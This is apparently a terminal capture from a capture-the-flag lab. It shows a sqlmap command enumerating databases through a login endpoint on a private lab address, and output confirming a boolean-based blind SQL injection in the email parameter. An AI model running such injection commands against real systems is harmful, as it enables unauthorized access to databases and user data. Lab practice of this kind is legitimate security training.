 root@ip-10-49-72-39:~# sqlmap -u 'http://10.49.134.235/ai/includes/user_login?em
ail=pentester@thm.com&password=pentester@98' --dbs --level=5
        ___
       __H__
 ___ ___[']_____ ___ ___  {            }
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 10:09:42 /2026-03-07/
[10:09:42] [INFO] resuming back-end DBMS 'mysql'
[10:09:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)